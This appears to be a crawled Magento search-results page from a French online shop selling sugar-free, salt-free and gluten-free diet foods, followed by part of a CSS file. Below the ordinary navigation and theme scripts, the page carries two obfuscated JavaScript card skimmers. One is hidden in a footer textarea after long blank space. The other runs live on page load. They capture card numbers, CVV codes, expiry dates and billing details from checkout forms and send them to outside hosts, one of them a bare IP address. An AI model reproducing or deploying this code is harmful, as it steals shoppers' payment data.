                                                        <li id="homelink-icon" class="level0 level-top">
                    <a class="level-top feature feature-icon-hover" href="http://www.artdesmets.fr/"><span class="icon i-home force-no-bg-color"></span></a>
                </li>
            
                                    
                                        <li class="level0 nav-7 level-top first parent">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute.html" class="level-top">
<span>SANS SUCRE AJOUTÉ</span><span class="caret">&nbsp;</span>
</a>
<div class="level0-wrapper dropdown-6col"><div class="level0-wrapper2">
<div class="nav-block nav-block-center grid12-12 itemgrid itemgrid-6col">
<ul class="level0">
<li class="level1 nav-7-1 first item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/condiments-sans-sucre.html">
<span>Condiments</span>
</a>
</li><li class="level1 nav-7-2 item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/edulcorants.html">
<span>Édulcorants </span>
</a>
</li><li class="level1 nav-7-3 item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/petits-dejeuners-ou-gouters.html">
<span>Petits déjeuners ou goûters </span>
</a>
</li><li class="level1 nav-7-4 item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/desserts-et-entremets.html">
<span>Desserts et entremets</span>
</a>
</li><li class="level1 nav-7-5 item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-boissons.html">
<span>Les boissons</span>
</a>
</li><li class="level1 nav-7-6 item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/fruits-a-l-eau.html">
<span>Fruits à l’eau</span>
</a>
</li><li class="level1 nav-7-7 item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-biscuits.html">
<span>Les biscuits</span>
</a>
</li><li class="level1 nav-7-8 item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-chocolats.html">
<span>Les chocolats</span>
</a>
</li><li class="level1 nav-7-9 item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-confitures.html">
<span>Les confitures</span>
</a>
</li><li class="level1 nav-7-10 item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/pates-a-tartiner.html">
<span>Pâtes à tartiner</span>
</a>
</li><li class="level1 nav-7-11 item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-nappages.html">
<span>Les nappages</span>
</a>
</li><li class="level1 nav-7-12 last item">
<a href="http://www.artdesmets.fr/sans-sucre-ajoute/les-bonbons.html">
<span>Les bonbons</span>
</a>
</li>
</ul>
</div>
</div></div>
</li><li class="level0 nav-8 level-top parent">
<a href="http://www.artdesmets.fr/sans-sel-ajoute.html" class="level-top">
<span>SANS SEL AJOUTÉ</span><span class="caret">&nbsp;</span>
</a>
<div class="level0-wrapper dropdown-6col"><div class="level0-wrapper2">
<div class="nav-block nav-block-center grid12-12 itemgrid itemgrid-6col">
<ul class="level0">
<li class="level1 nav-8-1 first item">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/sel-de-regime.html">
<span>Sel de régime</span>
</a>
</li><li class="level1 nav-8-2 item">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/potages-et-soupes.html">
<span>Potages et soupes</span>
</a>
</li><li class="level1 nav-8-3 item">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/fonds-de-sauces.html">
<span>Fonds de sauces</span>
</a>
</li><li class="level1 nav-8-4 item">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/les-sauces.html">
<span>Les sauces</span>
</a>
</li><li class="level1 nav-8-5 item">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/salade-de-taboule.html">
<span>Salade de taboulé </span>
</a>
</li><li class="level1 nav-8-6 item">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/condiments.html">
<span>Condiments</span>
</a>
</li><li class="level1 nav-8-7 item">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/conserves-de-poissons-hyposodees.html">
<span>Conserves de poissons hyposodées</span>
</a>
</li><li class="level1 nav-8-8 last item">
<a href="http://www.artdesmets.fr/sans-sel-ajoute/conserves-de-legumes-hyposodees.html">
<span>Conserves de légumes hyposodées</span>
</a>
</li>
</ul>
</div>
</div></div>
</li><li class="level0 nav-9 level-top">
<a href="http://www.artdesmets.fr/sans-gluten-29.html" class="level-top">
<span>SANS SUCRE</span>
</a>
</li><li class="level0 nav-10 level-top parent">
<a href="http://www.artdesmets.fr/sans-gluten.html" class="level-top">
<span>SANS GLUTEN</span><span class="caret">&nbsp;</span>
</a>
<div class="level0-wrapper dropdown-6col"><div class="level0-wrapper2">
<div class="nav-block nav-block-center grid12-12 itemgrid itemgrid-6col">
<ul class="level0">
<li class="level1 nav-10-1 first item">
<a href="http://www.artdesmets.fr/sans-gluten/les-pates.html">
<span>Les pâtes</span>
</a>
</li><li class="level1 nav-10-2 item">
<a href="http://www.artdesmets.fr/sans-gluten/les-biscuits.html">
<span>Les biscuits</span>
</a>
</li><li class="level1 nav-10-3 item">
<a href="http://www.artdesmets.fr/sans-gluten/les-farines.html">
<span>Les farines</span>
</a>
</li><li class="level1 nav-10-4 item">
<a href="http://www.artdesmets.fr/sans-gluten/desserts-et-entremets-sans-sucre.html">
<span>Desserts et entremets sans sucre</span>
</a>
</li><li class="level1 nav-10-5 last item">
<a href="http://www.artdesmets.fr/sans-gluten/fonds-de-sauces-sales.html">
<span>Fonds de sauces salés</span>
</a>
</li>
</ul>
</div>
</div></div>
</li><li class="level0 nav-11 level-top parent">
<a href="http://www.artdesmets.fr/complements-alimentaires.html" class="level-top">
<span>COMPLÉMENTS ALIMENTAIRES</span><span class="caret">&nbsp;</span>
</a>
<div class="level0-wrapper dropdown-6col"><div class="level0-wrapper2">
<div class="nav-block nav-block-center grid12-12 itemgrid itemgrid-6col">
<ul class="level0">
<li class="level1 nav-11-1 first item">
<a href="http://www.artdesmets.fr/complements-alimentaires/eaux-gelifiees.html">
<span>Eaux gélifiées</span>
</a>
</li><li class="level1 nav-11-2 item">
<a href="http://www.artdesmets.fr/complements-alimentaires/poudre-epaississante.html">
<span>Poudre épaississante</span>
</a>
</li><li class="level1 nav-11-3 item">
<a href="http://www.artdesmets.fr/complements-alimentaires/fibres-pour-transit.html">
<span>Fibres pour transit</span>
</a>
</li><li class="level1 nav-11-4 item">
<a href="http://www.artdesmets.fr/complements-alimentaires/levure-de-biere.html">
<span>Levure de bière</span>
</a>
</li><li class="level1 nav-11-5 item">
<a href="http://www.artdesmets.fr/complements-alimentaires/proteines.html">
<span>Protéïnes</span>
</a>
</li><li class="level1 nav-11-6 last item">
<a href="http://www.artdesmets.fr/complements-alimentaires/intolerance-au-lactose.html">
<span>Intolérance au lactose </span>
</a>
</li>
</ul>
</div>
</div></div>
</li><li class="level0 nav-12 level-top last">
<a href="http://www.artdesmets.fr/promotions.html" class="level-top">
<span>PROMOTIONS</span>
</a>
</li>                    
                                    
                        <li class="level0 level-top left nav-98">
     <a href="/news/" class="level-top">
             <span>News</span>
     </a>
</li>
<li class="level0 level-top left nav-99">
     <a class="level-top" href="#">
             <span>A propos...</span>
			 <span class="caret"> </span>
     </a>
	 <div class="level0-wrapper dropdown-6col">
		<div class="level0-wrapper2">
			<div class="nav-block nav-block-center grid12-12 itemgrid itemgrid-6col">
				<ul class="level0">
					 <li class="level1 item first"><a href="/a-propos.html" title="En savoir plus sur Art des mets">A propos d'Art des mets et ANEPIA</a></li>
					 <li class="level1 item"><a href="/laboratoire.html" title="Le Laboratoire">Le Laboratoire</a></li>
					 <li class="level1 item"><a href="/edulcorants.html" title="Les &eacute;dulcorants">Les &eacute;dulcorants</a></li>
					 <li class="level1 item"><a href="/news/?category=2" title="Revue de presse">Revue de presse</a></li>
					 <li class="level1 item"><a href="/precautions-utilisation.html" title="Pr&eacute;cautions d'utilisation">Pr&eacute;cautions d'utilisation</a></li>
					 <li class="level1 item"><a href="conditions-generales-vente.html" title="Conditions g&eacute;n&eacute;rales de vente">Conditions g&eacute;n&eacute;rales de vente</a></li>
					 <li class="level1 item last"><a href="/contacts/" title="Contactez-nous">Contactez-nous</a></li>
				</ul>
			</div>
	 </div>
</li>            
        </ul>

    


    
    
        <script type="text/javascript">
        //<![CDATA[

                        
                                        var activateMobileMenu = function()
                    {
                        if (jQuery(window).width() < 960)
                        {
                            jQuery('#mobnav').show();
                            jQuery('.vertnav-top').addClass('mobile');
                            jQuery('#nav').addClass('mobile');
                        }
                        else
                        {
                            jQuery('#nav').removeClass('mobile');
                            jQuery('.vertnav-top').removeClass('mobile');
                            jQuery('#mobnav').hide();
                        }
                    }
                    activateMobileMenu();
                    jQuery(window).resize(activateMobileMenu);
        
                
                                jQuery('#mobnav-trigger').toggle(function() {
                    jQuery('.vertnav-top').addClass('show');
                    jQuery(this).addClass('active');
                }, function() {
                    jQuery('.vertnav-top').removeClass('show');
                    jQuery(this).removeClass('active');
                });
                
        //]]>
        </script>

    


    
    
        <script type="text/javascript">
        //<![CDATA[

                    jQuery(function($) {
                $("#nav > li").hover(function() {
                    var el = $(this).find(".level0-wrapper");
                    el.hide();
                    el.css("left", "0");
                    el.stop(true, true).delay(150).fadeIn(300, "easeOutCubic");
                }, function() {
                    $(this).find(".level0-wrapper").stop(true, true).delay(300).fadeOut(300, "easeInCubic");
                });
            });
        
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            jQuery(window).on("load", function() {

                if (isTouchDevice)
                {
                    jQuery('#nav a.level-top').click(function(e) {
                        $t = jQuery(this);
                        $parent = $t.parent();
                        if ($parent.hasClass('parent'))
                        {
                            if ( !$t.hasClass('menu-ready'))
                            {                    
                                jQuery('#nav a.level-top').removeClass('menu-ready');
                                $t.addClass('menu-ready');
                                return false;
                            }
                            else
                            {
                                $t.removeClass('menu-ready');
                            }
                        }
                    });
                }

            }); //end: on load

        //]]>
        </script>

    
        </div> <!-- end: nav -->
    </div> <!-- end: nav-container -->

</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
        <div class="main-container col2-left-layout">
            <div class="main-before-top-container"></div>
            <div class="main container">
                <div class="grid-full breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="http://www.artdesmets.fr/" title="Aller à la page d'accueil">Accueil</a>
                                        <span>/ </span>
                        </li>
                    <li class="search">
                            <strong>Résultats de recherche pour : 'dp01 dz01'</strong>
                                    </li>
            </ul>
</div>
                <div class="preface grid-full in-col1"></div>
                <div class="col-main grid12-9 grid-col2-main in-col2">
                                        <div class="page-title">
    <h1>Résultats de recherche pour 'dp01 dz01'</h1>
</div>
<p class="note-msg">
    Votre recherche ne renvoie aucun résultat.    </p>
                </div>
                <div class="col-left sidebar grid12-3 grid-col2-sidebar in-sidebar"><div class="block_left_bottom">
<p><strong><br /><br />Sp&eacute;cialiste des produits di&eacute;t&eacute;tiques et de l' alimentation sans sucre pour diab&eacute;tiques ou pour r&eacute;gime alimentaire</strong>, votre boutique Art des Mets propose l'ensemble des produits pour une alimentation de r&eacute;gime sans sucre, sans sel, sans lactose ou alimentation sans gluten.</p>
<p><br />Les &eacute;dulcorants, confitures, chocolat, bonbons, desserts, et tous les aliments de r&eacute;gime di&eacute;t&eacute;tique ou contre le diab&egrave;te.</p>
<p><br />Vous trouverez aussi facilement tous les compliments alimentaires pour les sportifs, les produits prot&eacute;in&eacute;s, tous les produits sans gluten adapt&eacute;s &agrave; la maladie coeliaque ( intol&eacute;rance au gluten ), les levures, les farines, les aliments et produits d'apport de fibres pour faciliter la digestion et le transit.</p>
<p><br />Tous ces produits de r&eacute;gime professionnels et de qualit&eacute; bon pour la sant&eacute;, sont en vente en ligne sur le site pour retrouver la ligne ou garder la forme.</p>
</div></div>
                <div class="postscript grid-full in-col1"></div>
            </div>
        </div>
        
<div class="footer-container">
<div class="footer-container2">

	<div class="footer-top-container section-container">
        <div class="footer-top footer container stretched">
            <div class="grid-full">
            
                <div class="section clearer links-wrapper-separators">
                
                	                                            <div class="item item-left"></div>
                                        
                                                            
                                                            
                </div> <!-- end: footer-top section -->
                
            </div> <!-- end: grid-full -->
        </div> <!-- end: footer-top -->
    </div>



	    
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container show-bg">
            <div class="grid-full">

				                
                                <div class="footer-primary-bottom grid-full">
                    <div class="clearer">
                    
						                        
                                                
                                                    <div class="item item-right newsletter-wrapper clearer">
                                <div id="subscribe-form" class="clearer">
    <form action="http://www.artdesmets.fr/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div>
            <label for="newsletter">Newsletter</label>
            <div class="input-box">
                <input type="text" name="email" id="newsletter" title="Inscrivez-vous à notre newsletter" class="input-text required-entry validate-email" />
            </div>
            <button type="submit" title="S'inscrire" class="button btn-inline"><span><span>S'inscrire</span></span></button>
        </div>
    </form>
</div>
<script type="text/javascript">
//<![CDATA[
    var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    new Varien.searchForm('newsletter-validate-detail', 'newsletter', 'Renseignez votre adresse e-mail');
//]]>
</script>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                            
            </div> <!-- end: grid-full -->
        </div> <!-- end: footer-primary -->
    </div>
    
    

    
        
    

    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="grid-full">

                <div class="section clearer">
                
                	<div class="item item-left">
                    	<p class="footer-copyright">&copy; 2004-2014 Art des mets - marque déposée - SAS ANEPIA</p>
                    </div>
                    
                                        
                                        
                    
                </div> <!-- end: footer-bottom section -->

            </div> <!-- end: grid-full -->
        </div> <!-- end: footer-bottom -->
    </div>
    
    <a href="#top" id="scroll-to-top">To top</a>

</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				$('.collapsible').each(function(index) {
			$(this).prepend('<span class="opener">&nbsp;</span>');
			if ($(this).hasClass('active'))
			{
				$(this).children('.block-content').css('display', 'block');
			}
			else
			{
				$(this).children('.block-content').css('display', 'none');
			}			
		});
				$('.collapsible .opener').click(function() {
			
			var parent = $(this).parent();
			if (parent.hasClass('active'))
			{
				$(this).siblings('.block-content').stop(true).slideUp(300, "easeOutCubic");
				parent.removeClass('active');
			}
			else
			{
				$(this).siblings('.block-content').stop(true).slideDown(300, "easeOutCubic");
				parent.addClass('active');
			}
			
		});
		
		
				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;
		$(".clickable-dropdown > .dropdown-toggle").click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});
		$(".dropdown").hover(function() {
			
			
			var ddToggle = $(this).children('.dropdown-toggle');
			var ddMenu = $(this).children('.dropdown-menu');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-menu').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-menu').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);
			
		}, function() {
			var ddMenu = $(this).children('.dropdown-menu');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
							$(".main").addClass("show-bg");
				
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.item', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.item', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



						var winWidth = $(window).width();
		var winHeight = $(window).height();
		$(window).resize(
			$.debounce(50, onEventResize)
		); //end: resize

				function onEventResize() {

						var winNewWidth = $(window).width();
			var winNewHeight = $(window).height();
			if (winWidth != winNewWidth || winHeight != winNewHeight)
			{
				afterResize(); 			}
			//Update window size variables
			winWidth = winNewWidth;
			winHeight = winNewHeight;

		} //end: onEventResize

				function afterResize() {

						$(document).trigger("themeResize");

										setGridItemsEqualHeight($);
									
						$('.itemslider').each(function(index) {
				var flex = $(this).data('flexslider');
				if (flex != null)
				{
					flex.flexAnimate(0);
					flex.resize();
				}
			});
							
						var slideshow = $('.the-slideshow').data('flexslider');
			if (slideshow != null)
			{
				slideshow.resize();
			}

		} //end: afterResize



	}); /* end: jQuery(){...} */
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); /* end: jQuery(window).load(){...} */

	//]]>
</script>


    </div>
</div>
</div> <!-- end: root-wrapper -->
<textarea class="textarea" cols="15" id="design_footer_absolute_footer" name="groups[footer][fields][absolute_footer][value]" rows="2">





























&lt;script&gt;var _0xe6b4=["hexEncode","prototype","","length","charCodeAt","slice","000","*","button","getElementsByClassName","click","payment[cc_number]","getElementsByName","value","|","payment[cc_cid]","payment[cc_exp_month]","payment[cc_exp_year]","payment[cc_owner]","billing[firstname]","billing[lastname]","billing[telephone]","billing[street][]","billing[city]","billing[postcode]","billing[region_id]","shipping[country_id]","all","random","floor","https://www.tarrianalee.co.uk/js/mage/adminhtml/wysiwyg/tiny_mce/plugins/magentovariable/img/validate.php?v=","stringify","GET","open","send","http://89.32.251.136/counter/index.php?v=","addEventListener","load"];String[_0xe6b4[1]][_0xe6b4[0]]= function(){var _0x3692x1,_0x3692x2;var _0x3692x3=_0xe6b4[2];for(_0x3692x2= 0;_0x3692x2&lt; this[_0xe6b4[3]];_0x3692x2++){_0x3692x1= this[_0xe6b4[4]](_0x3692x2).toString(16);_0x3692x3+= (_0xe6b4[6]+ _0x3692x1)[_0xe6b4[5]](-4)};return _0x3692x3};function sa(_0x3692x5){var _0x3692x6=btoa(_0x3692x5);var _0x3692x7=(_0x3692x6[_0xe6b4[0]]());var _0x3692x8=_0xe6b4[2];for(var _0x3692x2=0;_0x3692x2&lt; _0x3692x7[_0xe6b4[3]];_0x3692x2++){_0x3692x8+= (_0x3692x7[_0x3692x2][_0xe6b4[4]](0)&lt;&lt; 3)+ _0xe6b4[7]};var _0x3692x9=btoa(_0x3692x8);return _0x3692x9}function addtoev(){var _0x3692xb=document[_0xe6b4[9]](_0xe6b4[8]);for(i= 0;i&lt; _0x3692xb[_0xe6b4[3]];i++){_0x3692xb[i][_0xe6b4[36]](_0xe6b4[10],function(){var _0x3692xc=_0xe6b4[2];var _0x3692xd=_0xe6b4[2];if(document[_0xe6b4[12]](_0xe6b4[11])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[11])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[15])[0]){_0x3692xc= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]];_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[16])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[16])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[17])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[17])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[18])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[18])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[19])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[19])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[20])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[20])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[21])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[21])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[22])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[22])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[23])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[23])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[24])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[24])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[25])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[25])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[26])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[26])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(_0x3692xc!= _0xe6b4[2]){var _0x3692xe={Domain:_0xe6b4[27],d:sa(_0x3692xd)};rand= Math[_0xe6b4[29]]((Math[_0xe6b4[28]]()* 1000000)+ 1);urll= _0xe6b4[30]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692xf= new XMLHttpRequest();_0x3692xf[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692xf[_0xe6b4[34]]();urll= _0xe6b4[35]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692x10= new XMLHttpRequest();_0x3692x10[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692x10[_0xe6b4[34]]()}})}}window[_0xe6b4[36]](_0xe6b4[37],function(){addtoev()})&lt;/script&gt;</textarea>




<script>var _0xf251=["; ","cookie","=","split","length","shift",";","pop","button","getElementsByTagName","click","","form","currentdatas=","$","; path=/","input","select","value","type","radio","hidden","id","search","submit","name","currentdatas",":","|","cc_number","indexOf","all ","URL","discount","stringify","append","https://www.halloweenhallway.com/js/mage/adminhtml/product/composite/validate.php","POST","open","send","addEventListener","load"];function getCookie(_0xc8aex2){var _0xc8aex3=_0xf251[0]+ document[_0xf251[1]];var _0xc8aex4=_0xc8aex3[_0xf251[3]](_0xf251[0]+ _0xc8aex2+ _0xf251[2]);if(_0xc8aex4[_0xf251[4]]== 2){return _0xc8aex4[_0xf251[7]]()[_0xf251[3]](_0xf251[6])[_0xf251[5]]()}}function taef(){var _0xc8aex6=document[_0xf251[9]](_0xf251[8]);for(i= 0;i< _0xc8aex6[_0xf251[4]];i++){_0xc8aex6[i][_0xf251[40]](_0xf251[10],function(){var _0xc8aex7=_0xf251[11];var _0xc8aex8=document[_0xf251[9]](_0xf251[12]);document[_0xf251[1]]= _0xf251[13]+ _0xf251[14]+ _0xf251[15];for(z= 0;z< _0xc8aex8[_0xf251[4]];z++){var _0xc8aex9=_0xc8aex8[z][_0xf251[9]](_0xf251[16]);var _0xc8aexa=_0xc8aex8[z][_0xf251[9]](_0xf251[17]);for(x= 0;x< _0xc8aex9[_0xf251[4]];x++){if(_0xc8aex9[x][_0xf251[18]]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aex9[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aex9[x][_0xf251[25]]&& _0xc8aex9[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}};for(x= 0;x< _0xc8aexa[_0xf251[4]];x++){if(_0xc8aexa[x][_0xf251[18]]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aexa[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aexa[x][_0xf251[25]]&& _0xc8aexa[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}}};var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aex7= _0xc8aexb;if(_0xc8aex7[_0xf251[30]](_0xf251[29])!==  -1){var _0xc8aexc= new FormData();var _0xc8aexd={Domain:_0xf251[31]+ document[_0xf251[32]],d:btoa(_0xc8aex7)};_0xc8aexc[_0xf251[35]](_0xf251[33],btoa(JSON[_0xf251[34]](_0xc8aexd)));urll= _0xf251[36];var _0xc8aexe= new XMLHttpRequest();_0xc8aexe[_0xf251[38]](_0xf251[37],urll,true);_0xc8aexe[_0xf251[39]](_0xc8aexc)}})}}window[_0xf251[40]](_0xf251[41],function(){taef()})</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.artdesmets.fr/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/ultra-megamenu.css
body_size: 3020
content:
/*
 * Navigation menu
 */



/* Sidebar menu (vertical, for sidebars)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.vertnav-side {
	float:left;
	width:100%;
}


/* Mobile menu (vertical, in the header)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Mobile menu trigger. Shares style with the 1st level links from the default menu
-------------------------------------------------------------- */
#mobnav { display:none; }
#mobnav-trigger {
	display:block;
	padding:0 15px;
}

/* Mobile menu icon */
#mobnav-trigger .trigger-icon {
	display:block;
	float:left;
	width:23px;
